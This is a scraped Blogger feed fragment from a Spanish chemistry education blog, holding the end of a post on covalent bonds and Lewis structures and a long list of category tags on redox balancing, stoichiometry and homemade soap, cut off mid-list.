src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhweB0N8Fn4CJVOD2rIKknF7974Yqt0dKsXxFmkylw-sY5upVKuFYtv6pjZfX_xzNaqOHNRyVxzsg3MNlJY0-p3UMs-G4ESykkRfakpj8oFkyRk23iWJFtk2QGXpD6Sd1Ipth8SGhx5trXq\/w200-h194\/SmartSelect_20201106-212956_Autodesk+SketchBook.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\n  \u003Ch2 style=\"text-align: left;\"\u003EActividad. Repite el procedimiento con los siguientes enlaces covalentes:\u003C\/h2\u003E\u003Cspan style=\"font-family: verdana;\"\u003Ea) El amoniaco. \u003Cbr \/\u003Eb) El cloroformo.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim1C-enQ-LbBFQ5Ey9xSY1hhhhd9ETFzPq7fYoomWZo99CY1uoVppO56JRTgcK8qfc_gSAXm25SW8d7QTgVa0lSAPtAJ8fPxf5yzJuzdHK46kiJYNsRX-QXAqw8NUhIcmKWL2yD1tazg23\/s1034\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+22.27.03.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"estructura de lewis\" border=\"0\" data-original-height=\"551\" data-original-width=\"1034\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim1C-enQ-LbBFQ5Ey9xSY1hhhhd9ETFzPq7fYoomWZo99CY1uoVppO56JRTgcK8qfc_gSAXm25SW8d7QTgVa0lSAPtAJ8fPxf5yzJuzdHK46kiJYNsRX-QXAqw8NUhIcmKWL2yD1tazg23\/w640-h342\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+22.27.03.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/EsRyBJzB#fMgxYojW_X2wfMBIiorU_o54lhB7dc3Iv2lJ69zWPiM\" target=\"_blank\"\u003EDESCARGAR DOCUMENTO EN WORD\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPara ejercicios más complejos, te invito a ver éste artículo (\u003Ca href=\"https:\/\/www.quimicaoficial.com\/2019\/06\/la-mejor-explicacion-para-entender.html\" target=\"_blank\"\u003EHACK PARA LA ESTRUCTURA DE LEWIS\u003C\/a\u003E). NO TE AREPENTIRAS.\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.facebook.com\/QuimicaOficialCom\" target=\"_blank\"\u003ESígueme en facebook\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.quimicaoficial.com\/feeds\/3304878430112814309\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.quimicaoficial.com\/2020\/11\/enlace-covalente.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7504533299514507255\/posts\/default\/3304878430112814309"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7504533299514507255\/posts\/default\/3304878430112814309"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.quimicaoficial.com\/2020\/11\/enlace-covalente.html","title":"▷ ¿Cómo se forman los compuestos moleculares ✨?"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03359077630109870171"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhahD1Ei9pfBBPLm84WcScfwGpkAJpyl95XnF3Q40oKIG78u8sGHz2z3zG40jfK77EyInIRjuZwT5-EK4yiUT00jqOfd-6trGV9mZLA49il-Ph2si0AES4RSz3eZYzx1g\/s113\/Qu%C3%ADmica+Oficial.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW43bv_B7N2VskrxrurIqQ231IR_FCez1TOb8UFPfTuJI8euSEqmyHfBWM8UGtXvcF206iwMHKmXvTCPrB-fWRStVm-pH2r7UZoLStnsWPWpXU8fDzBR56HyFH25K0epiZDEv0Hztba4mP\/s72-w640-h244-c\/Thanksgiving+Leaves+Red+Facebook+Cover.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.quimicaoficial.com/feeds/posts/default/-/contaminaci%C3%B3n%20por%20pl%C3%A1stico?alt=json-in-script&callback=relpostimgthum&max-results=50
body_size: 28652
content:
// API callback
relpostimgthum({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7504533299514507255"},"updated":{"$t":"2026-01-23T10:08:19.053-06:00"},"category":[{"term":"balance de materia"},{"term":"balance"},{"term":"blog"},{"term":"redox"},{"term":"balance redox"},{"term":"pasos del método algebraico"},{"term":"Balance por el método algebraico"},{"term":"Estequiometría"},{"term":"método algebraico"},{"term":"Práctica"},{"term":"download"},{"term":"pH"},{"term":"clases"},{"term":"ejercicios resueltos"},{"term":"algebraico"},{"term":"metodo algebraico"},{"term":"Densidad"},{"term":"Equilibrio químico"},{"term":"coeficientes estequiométricos"},{"term":"metodo redox"},{"term":"Kc"},{"term":"Kp"},{"term":"Molaridad"},{"term":"masa"},{"term":"mf"},{"term":"oxido reducción"},{"term":"ppm"},{"term":"balance algebraico pdf"},{"term":"descarga"},{"term":"ejercicios de interés simple"},{"term":"interés simple"},{"term":"mareli"},{"term":"pOH"},{"term":"ppm ejemplos"},{"term":"Entalpía"},{"term":"Números cuánticos"},{"term":"curso"},{"term":"cómo se hace el jabón"},{"term":"detergente"},{"term":"ejercicios de masa y volumen resueltos"},{"term":"ejercicios resueltos de estequiometria"},{"term":"estequiometria"},{"term":"jabón artesanal"},{"term":"jabón de mano"},{"term":"jabón ecofarm"},{"term":"jabón ecológico"},{"term":"marketing"},{"term":"ppm ejercicios resueltos"},{"term":"%masa"},{"term":"Estructura de Lewis"},{"term":"balance ejercicios completos"},{"term":"balanceo algebraico"},{"term":"calcular el soluto en ppm"},{"term":"casos especiales método algebraico"},{"term":"concentración"},{"term":"cómo hacer detergente orgánico"},{"term":"ejercicios de densidad"},{"term":"ejercicios ppm"},{"term":"ejercicios resueltos ppm"},{"term":"enlace covalente"},{"term":"jabón casero"},{"term":"jabón de bebe"},{"term":"marketing digital"},{"term":"redox ejemplos"},{"term":"volumen"},{"term":"%Rendimiento"},{"term":"%volumen"},{"term":"COVID19"},{"term":"Simulador"},{"term":"aprende en casa"},{"term":"balanceo metodo algebraico"},{"term":"balanceo redox"},{"term":"descarga gratis"},{"term":"descargas"},{"term":"ejemplos de redox"},{"term":"ejemplos redox"},{"term":"ejercicios de densidad resueltos"},{"term":"ejercicios de porcentaje masa volumen"},{"term":"electrones de valencia"},{"term":"estequiometria ejercicios resueltos pdf"},{"term":"examen simulacro comipems"},{"term":"examen simulacro ipn"},{"term":"examen simulacro para secundaria"},{"term":"examen simulacro secundaria 2021"},{"term":"examen simulacro secundaria 2022"},{"term":"examen simulacro unam"},{"term":"gases nobles"},{"term":"gel de ducha"},{"term":"jabón"},{"term":"método algebraico ejemplos"},{"term":"peso molecular"},{"term":"productos a base de mariuhuana"},{"term":"reacciones químicas"},{"term":"reacción de combustión"},{"term":"receta"},{"term":"reducción"},{"term":"shampoo"},{"term":"simulacro de examen de admision"},{"term":"Óxido reducción"},{"term":"átomo"},{"term":"Ads"},{"term":"Concepto de Química"},{"term":"Destilación"},{"term":"Energía libre de Gibs"},{"term":"Entropía"},{"term":"Etanol"},{"term":"HCl"},{"term":"Metanol"},{"term":"Normalidad"},{"term":"Química"},{"term":"Radicales"},{"term":"Regla del octeto"},{"term":"Valencia"},{"term":"balance de electrones"},{"term":"balanceo de ecuaciones por el método algebraico"},{"term":"boyle"},{"term":"calcular la masa del soluto"},{"term":"caratula de quimica"},{"term":"caratulas de quimica faciles"},{"term":"configuración electrónica"},{"term":"cosméticos 100% natural"},{"term":"cálculo del soluto"},{"term":"cálculo del solvente"},{"term":"densidad de una mezcla"},{"term":"densidad del agua"},{"term":"densidad ejercicios"},{"term":"detergente líquido ecológico"},{"term":"determinar las ppm"},{"term":"ejercicio resuelto de %masa"},{"term":"ejercicios reacciones químicas"},{"term":"elementos"},{"term":"enlace covalente ejemplos"},{"term":"enlace iónico"},{"term":"enlace químico"},{"term":"entropia"},{"term":"expresiones algebraicas"},{"term":"funciones algebraicas"},{"term":"fórmula química"},{"term":"grafeno"},{"term":"guía de proyecto"},{"term":"h2o2 redox"},{"term":"hacer cosméticos"},{"term":"jabón de lavandería"},{"term":"jabón líquido"},{"term":"jarcería"},{"term":"ka"},{"term":"lavandería"},{"term":"lenguaje algebraico"},{"term":"lenguaje algebraico ejemplos"},{"term":"ley de boyle ejercicios"},{"term":"maquillaje mexicano"},{"term":"masa molecular"},{"term":"molécula"},{"term":"método algebraico quimica"},{"term":"método redox"},{"term":"numero de moles"},{"term":"numero de oxidación"},{"term":"perfume"},{"term":"porcentaje en masa"},{"term":"porcentaje en volumen"},{"term":"portada de quimica"},{"term":"portadas de quimica bonitas"},{"term":"portadas de química para cuadernos"},{"term":"portadas para quimica"},{"term":"ppm fórmulas"},{"term":"productos y reactivos"},{"term":"protón"},{"term":"quimica caratula"},{"term":"quimica portada"},{"term":"redox quimica"},{"term":"tabla periódica"},{"term":"top 10"},{"term":"Ácido Nítrico"},{"term":"ácido y base de Bronsted Lowry"},{"term":"%m"},{"term":"%m\/v"},{"term":"%v"},{"term":"10 ejemplos de densidad"},{"term":"Alcohol"},{"term":"Ba(OH)2"},{"term":"Ciencia"},{"term":"Coronavirus"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag"},{"term":"Diagrama de AufBau"},{"term":"Energía"},{"term":"Entalpía de reacción"},{"term":"Eternity"},{"term":"HI + H2SO4 = H2S + I2 + H2O"},{"term":"HNO3"},{"term":"Hidruro"},{"term":"Hidrácido"},{"term":"Hidrógeno"},{"term":"Hojas Hexagonales para quimica organica"},{"term":"KOH"},{"term":"Longitud"},{"term":"MnO2 + HCl → MnCl2 + H2O + Cl2"},{"term":"PNL"},{"term":"PbS + H2O2 = PbSO4 + H2O"},{"term":"PbS + H2O2 = PbSO4 + H2O balanceada"},{"term":"Principio de incertidumbre de Heisenberg"},{"term":"Química orgánica"},{"term":"Radicales comúnes"},{"term":"Reacción de efervescencia"},{"term":"Rendimiento porcentual"},{"term":"Rendimiento real"},{"term":"Rendimiento teórico"},{"term":"Tabla periodica"},{"term":"Test"},{"term":"aceite de ratero"},{"term":"acidez estomacal"},{"term":"agente reductor"},{"term":"agua de rosas"},{"term":"aportaciones de cannizzaro"},{"term":"aportaciones de lavoisier"},{"term":"aspen hysys precio"},{"term":"balance en medio acido"},{"term":"balance oxido reduccion"},{"term":"balance por el  metodo redox"},{"term":"balanceo  por tanteo"},{"term":"balanceo de ecuaciones químicas por tanteo"},{"term":"balanceo por tanteo"},{"term":"balanceo por tanteo ejemplos"},{"term":"balanceo redox ejercicios"},{"term":"base conjugada"},{"term":"base débil"},{"term":"bebida de los dioses"},{"term":"bioelementos"},{"term":"calcula el volumen"},{"term":"calculadora de densidad"},{"term":"calculadora de entalpía"},{"term":"calculadora de redox"},{"term":"calcular el % en masa"},{"term":"calcular el % en volumen"},{"term":"calcular el volumen"},{"term":"calcular la molaridad"},{"term":"calcular los numero de moles"},{"term":"calculo del volumen"},{"term":"cannabis"},{"term":"cbd"},{"term":"coeficientes"},{"term":"como balancear por tanteo"},{"term":"como se hace"},{"term":"como se hace el gel de ducha"},{"term":"compuestos iónicos"},{"term":"comunidad"},{"term":"comunidad científica"},{"term":"constante de equilibrio"},{"term":"contante de acidez"},{"term":"cosmeticos al por mayor"},{"term":"cosméticos de canabis"},{"term":"cosméticos naturales"},{"term":"covalente"},{"term":"covalente no polar"},{"term":"covalente polar"},{"term":"cristalización"},{"term":"cómo hacer cosméticos"},{"term":"desengrasante industrial"},{"term":"desengrasante para cocina"},{"term":"desengrasante para estufa"},{"term":"dieta"},{"term":"ecuacion ley de boyle"},{"term":"ejemplo de densidad"},{"term":"ejemplos de enlaces ionicos"},{"term":"ejemplos de peso molecular"},{"term":"ejemplos de soluto y solvente"},{"term":"ejercicio de densidad"},{"term":"ejercicio de ph"},{"term":"ejercicio resuelto de %volumen"},{"term":"ejercicios de masa"},{"term":"ejercicios de masa y volumen"},{"term":"ejercicios de porcentaje en masa"},{"term":"ejercicios redox"},{"term":"ejercicios resueltos de densidad"},{"term":"ejercicios resueltos de molaridad pdf"},{"term":"ejercicios resueltos de ppm"},{"term":"el perfume película"},{"term":"elaboración"},{"term":"electrones"},{"term":"energia libre estandar"},{"term":"energía libre de gibbs ejemplos"},{"term":"enlace ionico"},{"term":"enlace iónico ejemplo"},{"term":"enlaces moleculares"},{"term":"entalpía de formación"},{"term":"estados de oxidacion"},{"term":"evaporación"},{"term":"exfoliante para la cara"},{"term":"experimentos química"},{"term":"fermentación"},{"term":"filtración"},{"term":"formula de la ley de boyle"},{"term":"formula de la molaridad"},{"term":"física"},{"term":"gel antibacterial"},{"term":"gel de ducha casero"},{"term":"gel de ducha ecofarm"},{"term":"gel de ducha ecológico"},{"term":"grupos o familia"},{"term":"hacer gel de ducha"},{"term":"hacer jabón de lavandería"},{"term":"hecho a base de marihuana"},{"term":"huella digital"},{"term":"identificar una reacción química"},{"term":"ion electron"},{"term":"iones"},{"term":"isótopos"},{"term":"jabón líquido para ropa"},{"term":"ley boyle mariotte formula"},{"term":"ley de boyle ejemplos"},{"term":"ley de boyle y mariotte"},{"term":"ley de conservación de la masa"},{"term":"leyes de los gases boyle"},{"term":"los pros y contras de la quimica"},{"term":"manifestación de las reacciones químicas"},{"term":"maquillaje por mayor"},{"term":"masa atómica"},{"term":"masa molar"},{"term":"mezcla"},{"term":"modelo de bohr"},{"term":"mol"},{"term":"métodos de separación de mezclas"},{"term":"newton"},{"term":"nomenclatura de hidrácidos"},{"term":"numero cuántico del calcio"},{"term":"numero cuántico del uranio"},{"term":"numero cuántico del zinc"},{"term":"numero de avogadro"},{"term":"numero negativo balanceo algebraico"},{"term":"oligoelementos"},{"term":"pdf"},{"term":"periodos"},{"term":"ppm de sodio"},{"term":"ppm definición"},{"term":"ppm ejercicios resueltos pdf"},{"term":"ppm formula"},{"term":"problemas de densidad"},{"term":"problemas de densidad resueltos"},{"term":"productos de limpieza"},{"term":"productos ecofriendly"},{"term":"propiedades de la materia"},{"term":"propiedades químicas"},{"term":"prosa rimel"},{"term":"proyecto"},{"term":"práctica de química"},{"term":"pureza de las sustancias"},{"term":"quitagrasas"},{"term":"rapidez"},{"term":"reacción química"},{"term":"rendimiento de reacción"},{"term":"rimel prosa"},{"term":"shampoo básico"},{"term":"shampoo herbal"},{"term":"shampoo sin sal"},{"term":"sistema"},{"term":"soluto"},{"term":"tanteo quimica"},{"term":"temperatura"},{"term":"unguento para la gripe"},{"term":"velocidad de reacción"},{"term":"Ácido"},{"term":"Ácido y base de Lewis"},{"term":"ácido conjugado"},{"term":"ácido débil"},{"term":"ácido sulfúrico"},{"term":"átomos"},{"term":"ΔG"},{"term":"%m\/m"},{"term":"%peso"},{"term":"-269"},{"term":"-269 °C"},{"term":"-273.15"},{"term":"0 absoluto"},{"term":"0.12 M de HCl"},{"term":"10 cosas para regalar"},{"term":"10 ejemplos de enlaces ionicos"},{"term":"10 ejemplos de hidruros"},{"term":"10 problemas de densidad resueltos"},{"term":"10 productos químicos en el hogar"},{"term":"2 licencias médicas continuas"},{"term":"2021"},{"term":"273 k"},{"term":"273.15"},{"term":"30 cm de arista de un cubo"},{"term":"5 ciencias que se relacionan con la quimica"},{"term":"5 ejemplos de enlaces ionicos"},{"term":"5 moles de agua"},{"term":"8HNO3 + 3Cu = 3Cu(NO3)2 + 2NO + 4H2O"},{"term":"ADT"},{"term":"Actividades de un Químico"},{"term":"Agricultura"},{"term":"Al2O3 + C + Cl2 = CO + AlCl3"},{"term":"Al2O3 + C + Cl2 = CO + AlCl3 algebraico"},{"term":"Al2O3 + C + Cl2 = CO + AlCl3 balanceo algebraico"},{"term":"Al2O3 + C + Cl2 = CO + AlCl3 balanceo por el metodo algebraico"},{"term":"Aldehído"},{"term":"Alexander Fleming"},{"term":"Alimentos"},{"term":"Alqueno"},{"term":"Alquino"},{"term":"Amida"},{"term":"Amina"},{"term":"Anhídrido"},{"term":"Aroma HERBAL"},{"term":"As + HNO3 + H2O = H3AsO4 + NO"},{"term":"Avogadro"},{"term":"Azimutal"},{"term":"Ba(OH)2 + HCl = H2O + BaCl2"},{"term":"Ba(OH)2 + HCl = H2O + BaCl2 cuantos gramos de"},{"term":"Ba(OH)2 + HCl = H2O + BaCl2 estequiometria"},{"term":"Base"},{"term":"Beirut"},{"term":"Benceno"},{"term":"Bronsted - Lowry"},{"term":"Bronsted base"},{"term":"C"},{"term":"C18H27NO3"},{"term":"CH3COOH"},{"term":"CH3COONa"},{"term":"Calificación de Albert Einstein"},{"term":"Campo de estudio"},{"term":"Catálisis enzimática"},{"term":"Cetona"},{"term":"Clasificación de los materiales"},{"term":"Coulomb"},{"term":"CrCl3 + KOH + K + KClO3 = KCl + K2CrO4 + H2O"},{"term":"CrCl3 + KOH + K + KClO3 = KCl + K2CrO4 + H2O metodo algebraico"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag algebraico"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag balance"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag balance redox"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag metoda algebraico"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag redox"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag solution"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag solution Cu + AgNO3 = Cu(NO3)2 + Ag balance metodo albegraico"},{"term":"Cu + H2SO4 = CuSO4 + SO2 + H2O"},{"term":"Cu + H2SO4 = CuSO4 + SO2 + H2O algebraico"},{"term":"Cu + H2SO4 = CuSO4 + SO2 + H2O balance"},{"term":"Cu + H2SO4 = CuSO4 + SO2 + H2O metoda algebraico"},{"term":"Cu + HNO3"},{"term":"CuS + HNO3 = Cu(NO3)2 + NO + S + H2O"},{"term":"CuS + HNO3 = Cu(NO3)2 + NO + S + H2O balanceo redox"},{"term":"CuS + HNO3 = Cu(NO3)2 + NO + S + H2O redox"},{"term":"Cálculo de masa molecular"},{"term":"Cálculo de moles"},{"term":"Diagrama de Lewis"},{"term":"Dinamic k"},{"term":"Dmitri Mendeleiev"},{"term":"Ecuación termoquímica"},{"term":"El electrón"},{"term":"Equivalencias"},{"term":"Ernst Chain"},{"term":"Estabilidad de átomos"},{"term":"Fe2O3 + KNO3 + KOH = K2FeO4  + KNO2 + H2O"},{"term":"Fe2O3 + KNO3 + KOH = K2FeO4  + KNO2 + H2O algebraico"},{"term":"Fe2O3 + KNO3 + KOH = K2FeO4  + KNO2 + H2O balanceo"},{"term":"FeCl2 + HCl + KMnO4 = FeCl3 + Cl2 + MnCl2 + KCl + H2O"},{"term":"FeCl2 + HCl + KMnO4 = FeCl3 + Cl2 + MnCl2 + KCl + H2O algebraico"},{"term":"Feliz año"},{"term":"Fermentación alcohólica"},{"term":"Forma tradicional"},{"term":"Formaldehído"},{"term":"Fulminante de mercurio"},{"term":"Función Óxido Básico"},{"term":"Fórmula empírica"},{"term":"Fórmula molecular"},{"term":"Gay-Lussac"},{"term":"Grados Brix"},{"term":"H2C2O2 + KMnO4 = CO2 + K2CO3 + MnO2 + H2O"},{"term":"H2C2O2 + KMnO4 = CO2 + K2CO3 + MnO2 + H2O balanceo algebraico"},{"term":"H2S + HNO3 = H2SO4 + NO2 + H2O"},{"term":"H2S + HNO3 = H2SO4 + NO2 + H2O algebraico"},{"term":"H2S + HNO3 = H2SO4 + NO2 + H2O balance algebraico"},{"term":"H2SO4"},{"term":"H3PO4 + KOH = K3PO4 + H2O"},{"term":"H3PO4 + KOH = K3PO4 + H2O balance por tanteo"},{"term":"HClO4 + SO4 + H2O = H2SO4 + HCl"},{"term":"HClO4 + SO4 + H2O = H2SO4 + HCl algebraico"},{"term":"HClO4 + SO4 + H2O = H2SO4 + HCl balance"},{"term":"HClO4 + SO4 + H2O = H2SO4 + HCl balance algebraico"},{"term":"HI + H2SO4 = H2S + I2 + H2O algebraico"},{"term":"HI + H2SO4 = H2S + I2 + H2O balance redox"},{"term":"HI + H2SO4 = H2S + I2 + H2O balanceo algebraico"},{"term":"HI + H2SO4 = H2S + I2 + H2O redox"},{"term":"HNO2 + KI + HCl = I2 + N2 + KCl + H2O"},{"term":"HNO2 + KI + HCl = I2 + N2 + KCl + H2O balance redox"},{"term":"HNO2 + KI + HCl = I2 + N2 + KCl + H2O oxido reducción"},{"term":"HNO2 + KI + HCl = I2 + N2 + KCl + H2O redox"},{"term":"HNO2 + KI + HCl → I2 + N2 + KCl + H2O"},{"term":"HNO3 + HBr  = Br2 + NO + H2O algebraico"},{"term":"HNO3 + HBr  = Br2 + NO + H2O balance"},{"term":"HNO3 + HBr  = Br2 + NO + H2O metodo algebraico"},{"term":"HNO3 + HBr  = Br2 + NO + H2O solución"},{"term":"HNO3 + HBr  = Br2 + NO + H2O solution"},{"term":"HNO3 + P + H2O →  H3PO4 + NO"},{"term":"HNO3 + Sn + H2O = H2SnO3 + NO"},{"term":"HNO3 + Sn + H2O = H2SnO3 + NO balanceo redox"},{"term":"HNO3 + Sn + H2O = H2SnO3 + NO redox"},{"term":"HNO3 = NO + H2O + O2"},{"term":"HNO3 = NO + H2O + O2 redox"},{"term":"Helicobacter Pylori"},{"term":"Hidrosulfuro de amonio"},{"term":"Howard Florey"},{"term":"Hysys"},{"term":"Hysys versión 3.1"},{"term":"I2 + HNO3 = HIO3 + NO2 + H2O"},{"term":"I2 + HNO3 = HIO3 + NO2 + H2O metodo algebraico"},{"term":"I2 + HNO3 → HI03 + NO + H2O"},{"term":"I2 + HNO3 → HIO3 + NO2 + H2O"},{"term":"I2 + HNO3 → HIO3 + NO2 + H2O balance"},{"term":"I2 + HNO3 → HIO3 + NO2 + H2O redox"},{"term":"I2 + HNO3 → HIO3 + NO2 + H2O solución"},{"term":"IMC"},{"term":"IUPAC"},{"term":"Ingeniería."},{"term":"Joseph John Thomson"},{"term":"K2Cr207 + HCl → KCl + CrCl3 + H2O + Cl2"},{"term":"K2Cr2O7 + FeCl2 + HCl = CrCl3 + KCl + FeCl3 + H2O"},{"term":"K2Cr2O7 + FeCl2 + HCl = CrCl3 + KCl + FeCl3 + H2O redox"},{"term":"K2Cr2O7 + FeCl2 + HCl = CrCl3 + KCl + FeCl3 + H2O solución"},{"term":"KI + K2Cr2O7 + H2SO4"},{"term":"KIO3 + KI + H2SO4 = K2SO4 + I + H2O"},{"term":"KIO3 + KI + H2SO4 = K2SO4 + I + H2O redox"},{"term":"KIO3 + KI + H2SO4 = K2SO4 + I + H2O solution"},{"term":"KMnO4 + H2SO4 + H2O2 = MnSO4 + O2 + K2SO4 + H2O"},{"term":"KMnO4 + H2SO4 + H2O2 = MnSO4 + O2 + K2SO4 + H2O metodo algebraico"},{"term":"KMnO4 + HCl = MnCl2 + KCl + Cl2 + H2O"},{"term":"KMnO4 + HCl = MnCl2 + KCl + Cl2 + H2O balanceo redox"},{"term":"KMnO4 + HCl = MnCl2 + KCl + Cl2 + H2O por redox"},{"term":"KMnO4 + K2SO3 + HCl = MnO2 + K2SO4 + KCl + H2O"},{"term":"KMnO4 + K2SO3 + HCl = MnO2 + K2SO4 + KCl + H2O balanceo redox"},{"term":"KMnO4 + K2SO3 + HCl = MnO2 + K2SO4 + KCl + H2O redox"},{"term":"KNO3"},{"term":"Kelvin"},{"term":"La teoría limitada de Bronsted - Lowry"},{"term":"Levadura"},{"term":"Ley de Avogadro"},{"term":"Ley de Hess"},{"term":"Ley de Newton"},{"term":"Libros"},{"term":"Licor"},{"term":"Licor de fresa"},{"term":"Maceración"},{"term":"Magnitudes físicas"},{"term":"Materiales"},{"term":"Medicina"},{"term":"Millikan."},{"term":"MnO2 + HCl = MnCl2 + Cl2 + H2O"},{"term":"MnO2 + HCl = MnCl2 + Cl2 + H2O balance"},{"term":"MnO2 + HCl = MnCl2 + Cl2 + H2O metodo algebraico"},{"term":"Modelo atómico cúbico"},{"term":"Molar"},{"term":"N2O5"},{"term":"NCl3 + H2O = NH3  + HClO"},{"term":"NCl3 + H2O = NH3  + HClO algebraico"},{"term":"NCl3 + H2O = NH3  + HClO balance"},{"term":"NCl3 + H2O = NH3  + HClO balance algebraico"},{"term":"NH3 + H2SO4 = S + HNO3 + H2O"},{"term":"NH3 + H2SO4 = S + HNO3 + H2O balance redox"},{"term":"NH3 + H2SO4 = S + HNO3 + H2O redox"},{"term":"NH3 + H2SO4 = S + HNO3 + H2O type equation"},{"term":"NO2"},{"term":"Na2CO3 + FeCr2O7 + O2 = Fe2O3 + Na2CrO4+ CO2 algebraico"},{"term":"Na2CO3 + FeCr2O7 + O2 = Fe2O3 + Na2CrO4+ CO2 balanceo algebraico"},{"term":"Na2Cr2O7"},{"term":"Na2Cr2O7 + FeCl2 + HCl → CrCl3 + FeCl3 + NaCl + H2O"},{"term":"NaCl"},{"term":"NaCl + MnO2 + H2SO4"},{"term":"NaNO3"},{"term":"Navidad"},{"term":"Nitrógeno"},{"term":"Nomenclatura"},{"term":"Nomenclatura química"},{"term":"Noretisterona"},{"term":"Normal"},{"term":"Número de oxidación"},{"term":"Obtener hidrógeno"},{"term":"Orbital"},{"term":"Paul Dirác"},{"term":"Pauli"},{"term":"Pb + HNO3 = Pb(NO3)2 + H2O + NO"},{"term":"Pb + HNO3 = Pb(NO3)2 + H2O + NO balanceo redox"},{"term":"Pb + HNO3 = Pb(NO3)2 + H2O + NO redox"},{"term":"PbO2 + Pb + H2SO4 =  PbSO4 + H2O"},{"term":"PbO2 + Pb + H2SO4 =  PbSO4 + H2O metodo redox"},{"term":"PbO2 + Pb + H2SO4 =  PbSO4 + H2O redox"},{"term":"PbO2 + Pb + H2SO4 =  PbSO4 + H2O solution"},{"term":"PbS + H2O2 = PbSO4 + H2O algebraico"},{"term":"PbS + H2O2 = PbSO4 + H2O balanceo paso a paso"},{"term":"PbS + H2O2 = PbSO4 + H2O oxidation and reduction"},{"term":"PbS + H2O2 = PbSO4 + H2O oxido reduccion"},{"term":"PbS + H2O2 = PbSO4 + H2O reaction type"},{"term":"Potenciómetro"},{"term":"Premio nobel de medicina"},{"term":"Proceso Ostwald"},{"term":"Producto Químico"},{"term":"Profesiones de la Química"},{"term":"Quartamin 60T"},{"term":"Química - Campo de estudio"},{"term":"Reacciones químicas y número de moles"},{"term":"Reactivo limitante"},{"term":"Recetas"},{"term":"Representación del lenguaje químico"},{"term":"Rosalinds"},{"term":"SO2"},{"term":"Sacarímetro"},{"term":"Salud"},{"term":"Sb2S3 + HNO3 = H3SbO4 + SO2 + NO + H2O"},{"term":"Sb2S3 + HNO3 = H3SbO4 + SO2 + NO + H2O balance algebraico"},{"term":"Sb2S3 + HNO3 = H3SbO4 + SO2 + NO + H2O metodo algebraico"},{"term":"Schrödinger"},{"term":"Semimetales"},{"term":"Simuldor"},{"term":"Sn + HNO3 = SnO2 + NO2 + H2O"},{"term":"Sn + HNO3 → SnO2 + NO2 + H2O"},{"term":"Sn + HNO3 → SnO2 + NO2 + H2O balanceada"},{"term":"Sn + HNO3 → SnO2 + NO2 + H2O metodo algebraico"},{"term":"Spin magnético"},{"term":"Tecnología"},{"term":"Tetracarbonilniquel"},{"term":"Thermosolver"},{"term":"Thermosolver koretsky download"},{"term":"Vissim"},{"term":"Vissim 3.0"},{"term":"Zn + AgNO3 = Zn(NO3)2 + Ag"},{"term":"Zn + AgNO3 = Zn(NO3)2 + Ag balance the equation"},{"term":"Zn + AgNO3 = Zn(NO3)2 + Ag redox Zn + AgNO3 = Zn(NO3)2 + Ag balance"},{"term":"Zn + AgNO3 gives = Zn(NO3)2 + Ag balance"},{"term":"Zn + HNO3  = Zn(NO3)2 + NH4NO3 + 